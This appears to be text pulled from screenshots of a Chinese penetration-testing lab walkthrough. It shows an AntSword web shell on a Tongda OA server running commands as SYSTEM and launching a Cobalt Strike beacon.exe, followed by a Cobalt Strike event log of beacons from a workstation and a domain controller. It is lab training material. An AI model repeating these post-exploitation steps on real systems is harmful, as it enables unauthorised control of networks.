 中国蚁剑
AntSword 编辑 窗口 调试
192.168.52.30 192.168.52.30 >_ 192.168.52.30
(*) 输入 ashelp 查看本地命令
C:\MYOA\webroot> ping www.baidu.com
正在 Ping www.a.shifen.com [14.119.104.189] 具有 32 字节的数据:
来自 14.119.104.189 的回复: 字节=32 时间=113ms TTL=128
来自 14.119.104.189 的回复: 字节=32 时间=65ms TTL=128
来自 14.119.104.189 的回复: 字节=32 时间=108ms TTL=128
来自 14.119.104.189 的回复: 字节=32 时间=95ms TTL=128
14.119.104.189 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 65ms，最长 = 113ms，平均 = 95ms
C:\MYOA\webroot> whoami
nt authority\system
C:\MYOA\webroot> cd c:\
c:\> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
c:\ 的目录
2023/10/18 15:29 295,936 beacon.exe
2019/09/21 23:13 <DIR> downsoft
2021/02/26 03:14 56,949 ew_for_Win.exe
2021/02/25 03:30 <DIR> MYOA
2009/07/14 11:20 <DIR> PerfLogs
2019/10/13 16:39 <DIR> phpStudy
2021/02/22 18:09 <DIR> Program Files
2021/02/22 18:09 <DIR> Program Files (x86)
2019/09/14 12:24 <DIR> Python27
2023/10/18 15:20 7,168 test.exe
2021/02/22 17:41 <DIR> Users
2019/09/15 16:20 <DIR> Windows
2021/02/26 10:13 2,688 ZendLoader_errors.txt
2021/02/22 18:00 <DIR> 通达OA11.3
4 个文件 362,741 字节
10 个目录 5,643,862,016 可用字节
c:\> beacon.exe
c:\>
kali Ubuntu 64 位 (Web 1) Ubuntu 64 位 (Web 2) Windows 7 x64 (PC 1) Windows 7 x64 (PC 2) Windows Server 2012
1 2 3 4 5
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer note
172.20.10.3 169.254.129.186 win SYSTEM * PC1
Event Log X
10/19 02:43:02 *** neo has joined.
10/19 02:43:12 *** initial beacon from SYSTEM *@169.254.129.186 (PC1)
10/19 02:43:17 *** initial beacon from SYSTEM *@169.254.129.186 (PC1)
10/19 02:43:26 *** initial beacon from SYSTEM *@169.254.129.186 (PC1)
10/19 02:43:35 *** initial beacon from SYSTEM *@192.168.93.30 (DC)
10/19 02:45:43 *** initial beacon from SYSTEM *@169.254.129.186 (PC1)